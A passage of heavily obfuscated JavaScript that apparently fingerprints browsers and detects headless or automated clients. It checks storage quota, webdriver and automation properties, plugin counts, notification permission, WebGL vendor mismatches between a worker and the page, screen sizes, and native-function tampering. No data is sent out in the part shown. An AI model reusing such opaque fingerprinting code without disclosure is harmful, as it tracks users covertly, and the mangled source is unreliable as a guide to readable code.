          const KAriGNs = performance[PbUgrB(Fh4A2o[0xb3])](),
            dcAJl5E = await _TE_oq[PbUgrB(Fh4A2o[0x255])](PbUgrB(Fh4A2o[0x256]));
          if (!dcAJl5E || (await dcAJl5E[PbUgrB(0x688)]()) !== PbUgrB(Fh4A2o[0x257])) {
            throw new Error(PbUgrB(0x689));
          }
          kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x258])] = performance[PbUgrB(Fh4A2o[0xb3])]() - KAriGNs, await caches[PbUgrB(Fh4A2o[0x259])](ac32cn), sKUubF[PbUgrB(Fh4A2o[0x250])] = performance[PbUgrB(Fh4A2o[0xb3])]() - ybmWsmc);
          return sKUubF;
        } catch (lxL5MDQ) {
          kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x68b) + lxL5MDQ[PbUgrB(Fh4A2o[0x9b])], await caches[PbUgrB(Fh4A2o[0x259])](ac32cn)[PbUgrB(Fh4A2o[0x229])](() => {}));
          return sKUubF;
        }
      })();
      sKUubF[PbUgrB(Fh4A2o[0x25a])] = await G_Xwqr(ybmWsmc, ihMXIf, {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25],
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      }, PbUgrB(0x68c), bTCLRKa);
    }
    if (window[PbUgrB(Fh4A2o[0x25b])]) {
      const _TE_oq = {
          [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x25],
          [PbUgrB(Fh4A2o[0x198])]: Fh4A2o[0x0],
          [PbUgrB(Fh4A2o[0x265])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x25e])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x260])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x266])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x152])]: Fh4A2o[0x2a]
        },
        dg6iNU7 = PbUgrB(0x691),
        KAriGNs = PbUgrB(Fh4A2o[0x1d4]),
        dcAJl5E = wRMO9zV(PbUgrB(Fh4A2o[0x25d]), Fh4A2o[0x25c], Fh4A2o[0x1e]),
        lxL5MDQ = wRMO9zV(PbUgrB(Fh4A2o[0x25d]), Fh4A2o[0x1e], Fh4A2o[0x25c]) * Fh4A2o[0x25c];
      try {
        const DAyKkN = performance[PbUgrB(Fh4A2o[0xb3])]();
        kjYRdQJ(localStorage[PbUgrB(Fh4A2o[0x262])](PbUgrB(Fh4A2o[0x25f]), KAriGNs), _TE_oq[PbUgrB(Fh4A2o[0x25e])] = performance[PbUgrB(Fh4A2o[0xb3])]() - DAyKkN);
        const lyDVMv = performance[PbUgrB(Fh4A2o[0xb3])]();
        kjYRdQJ(localStorage[PbUgrB(0x695)](PbUgrB(Fh4A2o[0x25f])), _TE_oq[PbUgrB(Fh4A2o[0x260])] = performance[PbUgrB(Fh4A2o[0xb3])]() - lyDVMv, localStorage[PbUgrB(Fh4A2o[0x261])](PbUgrB(Fh4A2o[0x25f])));
        let RUW1cr = Fh4A2o[0x0],
          OvJEV_ = Fh4A2o[0x25];
        localStorage[PbUgrB(Fh4A2o[0x261])](dg6iNU7);
        while (OvJEV_ && RUW1cr < lxL5MDQ) try {
          const GvR__F = Fh4A2o[0x208][PbUgrB(Fh4A2o[0x360])](dcAJl5E);
          kjYRdQJ(localStorage[PbUgrB(Fh4A2o[0x262])](dg6iNU7 + RUW1cr, GvR__F), RUW1cr += dcAJl5E);
        } catch (eMLfwZ) {
          kjYRdQJ(OvJEV_ = Fh4A2o[0x23], eMLfwZ[PbUgrB(Fh4A2o[0x1a3])] === PbUgrB(0x698) || eMLfwZ[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(Fh4A2o[0x264])](PbUgrB(0x69a)) || eMLfwZ[PbUgrB(Fh4A2o[0x263])] === Fh4A2o[0xbf] || eMLfwZ[PbUgrB(Fh4A2o[0x263])] === Fh4A2o[0x15d] || eMLfwZ[PbUgrB(Fh4A2o[0x50])]()[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x240])) ? _TE_oq[PbUgrB(Fh4A2o[0x198])] = RUW1cr : (_TE_oq[PbUgrB(Fh4A2o[0x265])] = PbUgrB(0x69c) + eMLfwZ[PbUgrB(Fh4A2o[0x1a3])] + PbUgrB(Fh4A2o[0x267]) + eMLfwZ[PbUgrB(Fh4A2o[0x9b])], _TE_oq[PbUgrB(Fh4A2o[0x198])] = RUW1cr));
        }
        if (OvJEV_) {
          _TE_oq[PbUgrB(Fh4A2o[0x198])] = RUW1cr;
          if (RUW1cr >= lxL5MDQ) {
            _TE_oq[PbUgrB(Fh4A2o[0x266])] = PbUgrB(0x69e) + lxL5MDQ / Fh4A2o[0x25c] / Fh4A2o[0x25c] + PbUgrB(0x69f);
          }
        }
      } catch (eMLfwZ) {
        _TE_oq[PbUgrB(Fh4A2o[0x152])] = PbUgrB(0x6a0) + eMLfwZ[PbUgrB(Fh4A2o[0x1a3])] + PbUgrB(Fh4A2o[0x267]) + eMLfwZ[PbUgrB(Fh4A2o[0x9b])];
      } finally {
        try {
          for (let kkfeHZ = Fh4A2o[0x0]; kkfeHZ < _TE_oq[PbUgrB(Fh4A2o[0x198])] + dcAJl5E; kkfeHZ += dcAJl5E) localStorage[PbUgrB(Fh4A2o[0x261])](dg6iNU7 + kkfeHZ);
          localStorage[PbUgrB(Fh4A2o[0x261])](dg6iNU7);
        } catch (D1PIq8) {
          if (!_TE_oq[PbUgrB(Fh4A2o[0x152])]) {
            _TE_oq[PbUgrB(Fh4A2o[0x152])] = PbUgrB(0x6a1) + D1PIq8[PbUgrB(Fh4A2o[0x9b])];
          }
        }
      }
      sKUubF[PbUgrB(Fh4A2o[0x1b1])] = _TE_oq;
    }
    return sKUubF;
  }
  function Pcz8XZ(sKUubF) {
    return typeof sKUubF === PbUgrB(Fh4A2o[0x268]) && new RegExp(PbUgrB(0x6a2), "")[PbUgrB(Fh4A2o[0x1d4])](sKUubF);
  }
  function vxtLgo(sKUubF) {
    if (!sKUubF) {
      return Fh4A2o[0x23];
    }
    try {
      return sKUubF[PbUgrB(Fh4A2o[0x269])] === Fh4A2o[0x25];
    } catch (ac32cn) {
      return Fh4A2o[0x23];
    }
  }
  const r0XUYn = [PbUgrB(Fh4A2o[0x32c]), PbUgrB(0x6a5), PbUgrB(0x6a6), PbUgrB(Fh4A2o[0x26b]), PbUgrB(Fh4A2o[0x32d]), PbUgrB(0x6a9), PbUgrB(Fh4A2o[0x26a]), PbUgrB(Fh4A2o[0x269]), PbUgrB(Fh4A2o[0x27d]), PbUgrB(Fh4A2o[0x273]), PbUgrB(Fh4A2o[0x274]), PbUgrB(Fh4A2o[0x275]), PbUgrB(Fh4A2o[0x276]), PbUgrB(Fh4A2o[0x277]), PbUgrB(Fh4A2o[0x278]), PbUgrB(Fh4A2o[0x279]), PbUgrB(Fh4A2o[0x27a]), PbUgrB(Fh4A2o[0x27b]), PbUgrB(Fh4A2o[0x27c]), PbUgrB(Fh4A2o[0x271]), PbUgrB(Fh4A2o[0x272]), PbUgrB(Fh4A2o[0x26e]), PbUgrB(Fh4A2o[0x26f]), PbUgrB(Fh4A2o[0x270]), PbUgrB(Fh4A2o[0x26c]), PbUgrB(Fh4A2o[0x26d])],
    jwAmClx = [PbUgrB(0x6bd), PbUgrB(0x6be), PbUgrB(0x6bf), PbUgrB(0x6c0), PbUgrB(0x6c1), PbUgrB(0x6c2), PbUgrB(0x6c3), PbUgrB(0x6c4), PbUgrB(0x6c5), PbUgrB(0x6c6), PbUgrB(0x6c7), PbUgrB(Fh4A2o[0x269]), PbUgrB(Fh4A2o[0x26a]), PbUgrB(Fh4A2o[0x26b]), PbUgrB(0x6c8), PbUgrB(Fh4A2o[0x26c]), PbUgrB(Fh4A2o[0x26d]), PbUgrB(0x6c9), PbUgrB(0x6ca), PbUgrB(0x6cb), PbUgrB(0x6cc), PbUgrB(0x6cd), PbUgrB(0x6ce), PbUgrB(0x6cf), PbUgrB(Fh4A2o[0x26e]), PbUgrB(Fh4A2o[0x26f]), PbUgrB(Fh4A2o[0x270]), PbUgrB(0x6d0), PbUgrB(0x6d1), PbUgrB(0x6d2), PbUgrB(Fh4A2o[0x271]), PbUgrB(Fh4A2o[0x272]), PbUgrB(Fh4A2o[0x273]), PbUgrB(Fh4A2o[0x274]), PbUgrB(Fh4A2o[0x275]), PbUgrB(Fh4A2o[0x276]), PbUgrB(Fh4A2o[0x277]), PbUgrB(Fh4A2o[0x278]), PbUgrB(Fh4A2o[0x279]), PbUgrB(Fh4A2o[0x27a]), PbUgrB(Fh4A2o[0x27b]), PbUgrB(Fh4A2o[0x27c]), PbUgrB(Fh4A2o[0x27d])],
    nON8b6 = [PbUgrB(0x6d3), PbUgrB(Fh4A2o[0x269]), PbUgrB(0x6d4)];
  function F9OMsS(sKUubF, PbUgrB) {
    if (!sKUubF) {
      return Fh4A2o[0x23];
    }
    try {
      return Boolean(sKUubF[PbUgrB]);
    } catch (ac32cn) {
      return Fh4A2o[0x23];
    }
  }
  function ixkWk46() {
    const sKUubF = window,
      ac32cn = window[PbUgrB(Fh4A2o[0x27e])],
      ihMXIf = {
        [PbUgrB(Fh4A2o[0x27f])]: [],
        [PbUgrB(Fh4A2o[0x27e])]: [],
        [PbUgrB(Fh4A2o[0x280])]: [],
        [PbUgrB(Fh4A2o[0x281])]: [],
        [PbUgrB(Fh4A2o[0x283])]: [],
        [PbUgrB(Fh4A2o[0x284])]: []
      };
    for (const dg6iNU7 of r0XUYn) if (F9OMsS(sKUubF, dg6iNU7)) {
      ihMXIf[PbUgrB(Fh4A2o[0x27f])][PbUgrB(Fh4A2o[0x230])](dg6iNU7);
    }
    for (const dg6iNU7 of jwAmClx) if (F9OMsS(ac32cn, dg6iNU7)) {
      ihMXIf[PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x230])](dg6iNU7);
    }
    try {
      if (navigator[PbUgrB(Fh4A2o[0x269])]) {
        ihMXIf[PbUgrB(Fh4A2o[0x280])][PbUgrB(Fh4A2o[0x230])](PbUgrB(Fh4A2o[0x269]));
      }
      if (!(PbUgrB(Fh4A2o[0x269]) in navigator)) {
        ihMXIf[PbUgrB(Fh4A2o[0x280])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x6db));
      }
    } catch (KAriGNs) {}
    const dcAJl5E = ac32cn[PbUgrB(Fh4A2o[0xb2])];
    if (dcAJl5E) {
      for (const lxL5MDQ of nON8b6) try {
        if (dcAJl5E[PbUgrB(Fh4A2o[0x288])](lxL5MDQ) !== Fh4A2o[0x2a]) {
          ihMXIf[PbUgrB(Fh4A2o[0x281])][PbUgrB(Fh4A2o[0x230])](lxL5MDQ);
        }
      } catch (KAriGNs) {}
    }
    const G_Xwqr = (ybmWsmc = [ac32cn, new RegExp(PbUgrB(Fh4A2o[0x286]), Fh4A2o[0x197])], _TE_oq(PbUgrB(Fh4A2o[0x282])))[PbUgrB(Fh4A2o[0x2ef])](sKUubF => {
      const ihMXIf = ac32cn[sKUubF];
      return Boolean(ihMXIf && PbUgrB(Fh4A2o[0x287]) in ihMXIf);
    });
    kjYRdQJ(ihMXIf[PbUgrB(Fh4A2o[0x283])][PbUgrB(Fh4A2o[0x230])](...G_Xwqr), ihMXIf[PbUgrB(Fh4A2o[0x283])][PbUgrB(Fh4A2o[0x230])](...(ybmWsmc = [ac32cn, new RegExp(PbUgrB(0x6e0), Fh4A2o[0x197])], _TE_oq(PbUgrB(Fh4A2o[0x282])))), ihMXIf[PbUgrB(Fh4A2o[0x283])][PbUgrB(Fh4A2o[0x230])](...(ybmWsmc = [sKUubF, new RegExp(PbUgrB(Fh4A2o[0x33a]), Fh4A2o[0x197])], _TE_oq(PbUgrB(Fh4A2o[0x282])))));
    try {
      const DAyKkN = sKUubF[PbUgrB(Fh4A2o[0x284])] || Fh4A2o[0x2a];
      if (DAyKkN && DAyKkN[PbUgrB(Fh4A2o[0x50])]) {
        const bTCLRKa = DAyKkN[PbUgrB(Fh4A2o[0x50])]();
        if (typeof bTCLRKa === PbUgrB(Fh4A2o[0x268]) && bTCLRKa[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x285]))) {
          ihMXIf[PbUgrB(Fh4A2o[0x284])][PbUgrB(Fh4A2o[0x230])](PbUgrB(Fh4A2o[0x285]));
        }
      }
    } catch (KAriGNs) {}
    return ihMXIf;
  }
  function SG4pIW() {
    const sKUubF = window,
      ac32cn = window[PbUgrB(Fh4A2o[0x27e])];
    for (const ybmWsmc of r0XUYn) if (F9OMsS(sKUubF, ybmWsmc)) {
      return Fh4A2o[0x25];
    }
    for (const ybmWsmc of jwAmClx) if (F9OMsS(ac32cn, ybmWsmc)) {
      return Fh4A2o[0x25];
    }
    for (const ybmWsmc of Object[PbUgrB(Fh4A2o[0x29c])](ac32cn)) if (new RegExp(PbUgrB(Fh4A2o[0x286]), Fh4A2o[0x197])[PbUgrB(Fh4A2o[0x1d4])](ybmWsmc)) {
      const _TE_oq = ac32cn[ybmWsmc];
      if (_TE_oq && PbUgrB(Fh4A2o[0x287]) in _TE_oq) {
        return Fh4A2o[0x25];
      }
    }
    try {
      const ihMXIf = sKUubF[PbUgrB(Fh4A2o[0x284])] || Fh4A2o[0x2a];
      if (ihMXIf && ihMXIf[PbUgrB(Fh4A2o[0x50])]) {
        const dg6iNU7 = ihMXIf[PbUgrB(Fh4A2o[0x50])]();
        if (typeof dg6iNU7 === PbUgrB(Fh4A2o[0x268]) && dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x285]))) {
          return Fh4A2o[0x25];
        }
      }
    } catch (KAriGNs) {}
    try {
      const dcAJl5E = ac32cn[PbUgrB(Fh4A2o[0xb2])];
      if (dcAJl5E) {
        for (const lxL5MDQ of nON8b6) if (dcAJl5E[PbUgrB(Fh4A2o[0x288])](lxL5MDQ) !== Fh4A2o[0x2a]) {
          return Fh4A2o[0x25];
        }
      }
    } catch (KAriGNs) {}
    return Fh4A2o[0x23];
  }
  function JuW1HD(sKUubF) {
    if (!sKUubF) {
      return Fh4A2o[0x0];
    }
    return sKUubF[PbUgrB(Fh4A2o[0x27f])][PbUgrB(Fh4A2o[0x51])] + sKUubF[PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x51])] + sKUubF[PbUgrB(Fh4A2o[0x280])][PbUgrB(Fh4A2o[0x51])] + sKUubF[PbUgrB(Fh4A2o[0x281])][PbUgrB(Fh4A2o[0x51])] + sKUubF[PbUgrB(Fh4A2o[0x283])][PbUgrB(Fh4A2o[0x51])] + sKUubF[PbUgrB(Fh4A2o[0x284])][PbUgrB(Fh4A2o[0x51])];
  }
  function _HkFM2() {
    try {
      return navigator[PbUgrB(Fh4A2o[0x289])] ? navigator[PbUgrB(Fh4A2o[0x289])][PbUgrB(Fh4A2o[0x51])] : Fh4A2o[0x0];
    } catch (sKUubF) {
      return Fh4A2o[0x0];
    }
  }
  function zkKWSY() {
    try {
      const sKUubF = navigator[PbUgrB(Fh4A2o[0x2d6])];
      if (!sKUubF) {
        return Fh4A2o[0x0];
      }
      if (typeof sKUubF[PbUgrB(Fh4A2o[0x51])] === PbUgrB(Fh4A2o[0x1e2])) {
        return sKUubF[PbUgrB(Fh4A2o[0x51])];
      }
      return Array[PbUgrB(Fh4A2o[0x199])](sKUubF)[PbUgrB(Fh4A2o[0x51])];
    } catch (ac32cn) {
      return Fh4A2o[0x0];
    }
  }
  async function LFZL00(sKUubF) {
    if (!sKUubF) {
      return Fh4A2o[0x23];
    }
    const ac32cn = PbUgrB(Fh4A2o[0x28a]) in navigator;
    if (!ac32cn || typeof navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])] !== PbUgrB(Fh4A2o[0x17b])) {
      return Fh4A2o[0x23];
    }
    if (!(PbUgrB(Fh4A2o[0x28b]) in window)) {
      return Fh4A2o[0x23];
    }
    try {
      const ybmWsmc = await navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])]({
        [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x2d3])
      });
      return ybmWsmc[PbUgrB(Fh4A2o[0x173])] === PbUgrB(0x6e8) && typeof Notification !== PbUgrB(Fh4A2o[0xa2]) && Notification[PbUgrB(Fh4A2o[0x2a5])] === PbUgrB(Fh4A2o[0x2a6]);
    } catch (_TE_oq) {
      return Fh4A2o[0x23];
    }
  }
  async function w8SulIr() {
    try {
      const sKUubF = navigator[PbUgrB(Fh4A2o[0x22e])];
      if (!sKUubF) {
        return Fh4A2o[0x23];
      }
      if (sKUubF[PbUgrB(Fh4A2o[0x28d])] === "") {
        return Fh4A2o[0x25];
      }
      if (typeof sKUubF[PbUgrB(Fh4A2o[0x28e])] === PbUgrB(Fh4A2o[0x17b])) {
        const ac32cn = await sKUubF[PbUgrB(Fh4A2o[0x28e])]([PbUgrB(Fh4A2o[0x28d])]),
          ybmWsmc = typeof ac32cn[PbUgrB(Fh4A2o[0x28d])] === PbUgrB(Fh4A2o[0x268]) ? ac32cn[PbUgrB(Fh4A2o[0x28d])] : "";
        return ybmWsmc === "";
      }
    } catch (_TE_oq) {
      return Fh4A2o[0x23];
    }
    return Fh4A2o[0x23];
  }
  function PoSAYY() {
    try {
      const sKUubF = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d])),
        ac32cn = sKUubF[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x1bc])) || sKUubF[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x28f]));
      if (!ac32cn) {
        return {};
      }
      const ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x290])](PbUgrB(Fh4A2o[0x291]));
      if (ybmWsmc) {
        const _TE_oq = ac32cn[PbUgrB(Fh4A2o[0x11e])](ybmWsmc[PbUgrB(Fh4A2o[0x292])]),
          ihMXIf = ac32cn[PbUgrB(Fh4A2o[0x11e])](ybmWsmc[PbUgrB(0x6ec)]);
        return {
          [PbUgrB(Fh4A2o[0x293])]: _TE_oq || "",
          [PbUgrB(Fh4A2o[0x294])]: ihMXIf || ""
        };
      }
      const _TE_oq = ac32cn[PbUgrB(Fh4A2o[0x11e])](ac32cn[PbUgrB(0x6ed)]),
        ihMXIf = ac32cn[PbUgrB(Fh4A2o[0x11e])](ac32cn[PbUgrB(0x6ee)]);
      return {
        [PbUgrB(Fh4A2o[0x293])]: _TE_oq || "",
        [PbUgrB(Fh4A2o[0x294])]: ihMXIf || ""
      };
    } catch (dg6iNU7) {
      return {};
    }
  }
  async function S_DhQPO() {
    if (typeof Worker === PbUgrB(Fh4A2o[0xa2])) {
      return Fh4A2o[0x2a];
    }
    const sKUubF = PbUgrB(0x6ef);
    try {
      const ac32cn = globalThis[PbUgrB(0x6f0)],
        ybmWsmc = globalThis[PbUgrB(Fh4A2o[0x33c])] || globalThis[PbUgrB(Fh4A2o[0x33d])];
      if (!ac32cn || !ybmWsmc) {
        return Fh4A2o[0x2a];
      }
      const _TE_oq = new ac32cn([sKUubF], {
          [PbUgrB(Fh4A2o[0xac])]: PbUgrB(0x6f3)
        }),
        ihMXIf = ybmWsmc[PbUgrB(Fh4A2o[0x295])](_TE_oq),
        dg6iNU7 = new Worker(ihMXIf);
      return await new Promise(sKUubF => {
        const ac32cn = () => {
            kjYRdQJ(dg6iNU7[PbUgrB(Fh4A2o[0x113])](), ybmWsmc[PbUgrB(Fh4A2o[0x114])](ihMXIf));
          },
          _TE_oq = globalThis[PbUgrB(Fh4A2o[0x2de])](() => {
            kjYRdQJ(ac32cn(), sKUubF(Fh4A2o[0x2a]));
          }, 0xbb8);
        kjYRdQJ(dg6iNU7[PbUgrB(Fh4A2o[0x296])] = ybmWsmc => {
          kjYRdQJ(globalThis[PbUgrB(Fh4A2o[0x297])](_TE_oq), ac32cn(), sKUubF(ybmWsmc[PbUgrB(Fh4A2o[0x2ba])] || Fh4A2o[0x2a]));
        }, dg6iNU7[PbUgrB(Fh4A2o[0x171])] = () => {
          kjYRdQJ(globalThis[PbUgrB(Fh4A2o[0x297])](_TE_oq), ac32cn(), sKUubF(Fh4A2o[0x2a]));
        });
      });
    } catch (KAriGNs) {
      return Fh4A2o[0x2a];
    }
  }
  function FMfgIAD() {
    if (typeof screen === PbUgrB(Fh4A2o[0xa2])) {
      return Fh4A2o[0x23];
    }
    try {
      return screen[PbUgrB(Fh4A2o[0x13e])] === screen[PbUgrB(Fh4A2o[0x298])] && screen[PbUgrB(Fh4A2o[0xaf])] === screen[PbUgrB(Fh4A2o[0xad])];
    } catch (sKUubF) {
      return Fh4A2o[0x23];
    }
  }
  function mgrakK6() {
    if (typeof screen === PbUgrB(Fh4A2o[0xa2])) {
      return Fh4A2o[0x23];
    }
    try {
      const sKUubF = PbUgrB(Fh4A2o[0x299]) in window ? window[PbUgrB(Fh4A2o[0x299])] : Fh4A2o[0x2a],
        ac32cn = window[PbUgrB(Fh4A2o[0xb1])] === screen[PbUgrB(Fh4A2o[0xaf])] && window[PbUgrB(Fh4A2o[0x29a])] === screen[PbUgrB(Fh4A2o[0x13e])],
        ybmWsmc = sKUubF !== Fh4A2o[0x2a] && sKUubF !== Fh4A2o[0x24] && Math[PbUgrB(Fh4A2o[0x29b])](sKUubF[PbUgrB(Fh4A2o[0xaf])]) === screen[PbUgrB(Fh4A2o[0xaf])] && Math[PbUgrB(Fh4A2o[0x29b])](sKUubF[PbUgrB(Fh4A2o[0x13e])]) === screen[PbUgrB(Fh4A2o[0x13e])];
      return Boolean(ac32cn || ybmWsmc);
    } catch (_TE_oq) {
      return Fh4A2o[0x23];
    }
  }
  function oquIsVf() {
    try {
      const sKUubF = PbUgrB(Fh4A2o[0x17e]),
        ac32cn = Fh4A2o[0x169],
        ybmWsmc = Object[PbUgrB(Fh4A2o[0x29c])](window || {}),
        _TE_oq = Object[PbUgrB(0x6f9)](window || {});
      return ybmWsmc[PbUgrB(Fh4A2o[0x170])](-ac32cn)[PbUgrB(Fh4A2o[0x264])](sKUubF) && _TE_oq[PbUgrB(Fh4A2o[0x170])](-ac32cn)[PbUgrB(Fh4A2o[0x264])](sKUubF);
    } catch (ihMXIf) {
      return Fh4A2o[0x23];
    }
  }
  function fC6ira0() {
    const sKUubF = window[PbUgrB(Fh4A2o[0x17e])];
    if (!sKUubF || !sKUubF[PbUgrB(Fh4A2o[0x29d])]) {
      return Fh4A2o[0x23];
    }
    try {
      const ac32cn = sKUubF[PbUgrB(Fh4A2o[0x29d])],
        ybmWsmc = ac32cn[PbUgrB(0x6fb)],
        _TE_oq = ac32cn[PbUgrB(Fh4A2o[0x16e])];
      if (ybmWsmc && PbUgrB(Fh4A2o[0x29e]) in ybmWsmc || _TE_oq && PbUgrB(Fh4A2o[0x29e]) in _TE_oq) {
        return Fh4A2o[0x25];
      }
      if (typeof ybmWsmc === PbUgrB(Fh4A2o[0x17b])) {
        Reflect[PbUgrB(Fh4A2o[0x29f])](ybmWsmc, []);
      }
      if (typeof _TE_oq === PbUgrB(Fh4A2o[0x17b])) {
        Reflect[PbUgrB(Fh4A2o[0x29f])](_TE_oq, []);
      }
      return Fh4A2o[0x25];
    } catch (ihMXIf) {
      const dg6iNU7 = ihMXIf instanceof Error && ihMXIf[PbUgrB(Fh4A2o[0x2a0])] ? ihMXIf[PbUgrB(Fh4A2o[0x2a0])][PbUgrB(Fh4A2o[0x1a3])] : "";
      return dg6iNU7 !== PbUgrB(0x6fe);
    }
  }
  function rbNjyG() {
    try {
      const sKUubF = Function[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])],
        ac32cn = sKUubF[PbUgrB(Fh4A2o[0x2a1])](sKUubF),
        ybmWsmc = sKUubF[PbUgrB(Fh4A2o[0x2a1])](Function);
      return !(new RegExp(PbUgrB(Fh4A2o[0x2a2]), "")[PbUgrB(Fh4A2o[0x1d4])](ac32cn) && new RegExp(PbUgrB(Fh4A2o[0x2a2]), "")[PbUgrB(Fh4A2o[0x1d4])](ybmWsmc));
    } catch (_TE_oq) {
      return Fh4A2o[0x25];
    }
  }
  function zFwYb0(sKUubF, ac32cn) {
    const ybmWsmc = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x293])],
      _TE_oq = ac32cn && ac32cn[PbUgrB(0x700)];
    if (!ybmWsmc || !_TE_oq) {
      return Fh4A2o[0x23];
    }
    return ybmWsmc !== _TE_oq;
  }
  async function YoqGCl1() {
    const sKUubF = _TE_oq(PbUgrB(0x701), PbUgrB(Fh4A2o[0x2a8])),
      ac32cn = sKUubF === 0x50,
      ihMXIf = await LFZL00(ac32cn)[PbUgrB(Fh4A2o[0x229])](() => {
        return Fh4A2o[0x23];
      }),
      dg6iNU7 = await w8SulIr()[PbUgrB(Fh4A2o[0x229])](() => {
        return Fh4A2o[0x23];
      }),
      KAriGNs = await S_DhQPO()[PbUgrB(Fh4A2o[0x229])](() => {
        return Fh4A2o[0x2a];
      }),
      dcAJl5E = PoSAYY(),
      lxL5MDQ = {
        [PbUgrB(0x703)]: (ybmWsmc = [ac32cn, window], _TE_oq(PbUgrB(Fh4A2o[0x2a3]))),
        [PbUgrB(0x704)]: (ybmWsmc = [dcAJl5E, KAriGNs], _TE_oq(PbUgrB(Fh4A2o[0x2a4]))),
        [PbUgrB(0x705)]: ac32cn && typeof Notification !== PbUgrB(Fh4A2o[0xa2]) && Notification[PbUgrB(Fh4A2o[0x2a5])] === PbUgrB(Fh4A2o[0x2a6]),
        [PbUgrB(0x706)]: dg6iNU7,
        [PbUgrB(0x707)]: ac32cn && zkKWSY() === Fh4A2o[0x0],
        [PbUgrB(0x708)]: (ybmWsmc = [ac32cn], _TE_oq(PbUgrB(Fh4A2o[0x2a7]))),
        [PbUgrB(0x709)]: navigator[PbUgrB(0x70a)] === Fh4A2o[0x23],
        [PbUgrB(0x70b)]: ac32cn && _HkFM2() === Fh4A2o[0x0],
        [PbUgrB(0x70c)]: mgrakK6(),
        [PbUgrB(0x70d)]: new _TE_oq(PbUgrB(0x70e), PbUgrB(Fh4A2o[0x2a8]), PbUgrB(Fh4A2o[0x2ad]))[PbUgrB(Fh4A2o[0x2ae])],
        [PbUgrB(0x711)]: FMfgIAD(),
        [PbUgrB(0x712)]: ihMXIf
      },
      G_Xwqr = {
        [PbUgrB(0x713)]: Pcz8XZ(navigator[PbUgrB(Fh4A2o[0x2a9])]) || Pcz8XZ(navigator[PbUgrB(0x714)]),
        [PbUgrB(0x715)]: (ybmWsmc = [ac32cn], _TE_oq(PbUgrB(Fh4A2o[0x2aa]))),
        [PbUgrB(0x716)]: Pcz8XZ(KAriGNs && KAriGNs[PbUgrB(Fh4A2o[0x2a9])])
      },
      DAyKkN = {
        [PbUgrB(0x717)]: fC6ira0(),
        [PbUgrB(0x718)]: zFwYb0(dcAJl5E, KAriGNs),
        [PbUgrB(0x719)]: oquIsVf(),
        [PbUgrB(0x71a)]: _TE_oq(PbUgrB(0x71b), PbUgrB(Fh4A2o[0x2a8])),
        [PbUgrB(0x71c)]: rbNjyG()
      },
      bTCLRKa = {
        [PbUgrB(Fh4A2o[0x2ab])]: (ybmWsmc = [G_Xwqr], _TE_oq(PbUgrB(Fh4A2o[0x2ac]), PbUgrB(0x71d), PbUgrB(Fh4A2o[0x2ad]))[PbUgrB(Fh4A2o[0x2ae])]),
        [PbUgrB(0x71e)]: (ybmWsmc = [DAyKkN], _TE_oq(PbUgrB(Fh4A2o[0x2ac]))),
        [PbUgrB(0x71f)]: (ybmWsmc = [lxL5MDQ], _TE_oq(PbUgrB(Fh4A2o[0x2ac])))
      };
    return {
      [PbUgrB(0x720)]: ac32cn,
      [PbUgrB(Fh4A2o[0x31e])]: lxL5MDQ,
      [PbUgrB(Fh4A2o[0x2bf])]: G_Xwqr,
      [PbUgrB(Fh4A2o[0x320])]: DAyKkN,
      [PbUgrB(Fh4A2o[0x322])]: bTCLRKa
    };
  }
  function ccmYWo() {
    let sKUubF = Fh4A2o[0x0];
    return {
      [PbUgrB(Fh4A2o[0x16f])]: () => {
        sKUubF = performance[PbUgrB(Fh4A2o[0xb3])]();
        return sKUubF;
      },
      [PbUgrB(Fh4A2o[0x201])]: () => {
        return sKUubF ? performance[PbUgrB(Fh4A2o[0xb3])]() - sKUubF : Fh4A2o[0x0];
      }
    };
  }
  function gFIBnN(sKUubF, ac32cn = Fh4A2o[0x0]) {
    sKUubF[PbUgrB(Fh4A2o[0x16f])]();
    return new Promise(sKUubF => {
      return setTimeout(sKUubF, ac32cn);
    });
  }
  const Py1Sfs = [PbUgrB(0x725), PbUgrB(0x726), PbUgrB(0x727), PbUgrB(0x728), PbUgrB(0x729)][PbUgrB(Fh4A2o[0x233])]("");
  function CbTc9b() {
    return String[PbUgrB(0x72a)](Math[PbUgrB(Fh4A2o[0x2af])]() * 0x1a + 0x61) + Math[PbUgrB(Fh4A2o[0x2af])]()[PbUgrB(Fh4A2o[0x50])](Fh4A2o[0x2b0])[PbUgrB(Fh4A2o[0x170])](-Fh4A2o[0x9]);
  }
  function UmV1sj(sKUubF) {
    try {
      const ac32cn = navigator[PbUgrB(Fh4A2o[0x2a9])],
        ybmWsmc = new RegExp(PbUgrB(Fh4A2o[0x324]), "")[PbUgrB(Fh4A2o[0x1d4])](ac32cn) && new RegExp(PbUgrB(Fh4A2o[0x325]), "")[PbUgrB(Fh4A2o[0x1d4])](ac32cn);
      if (!ybmWsmc) {
        return sKUubF;
      }
      const _TE_oq = sKUubF[PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9]));
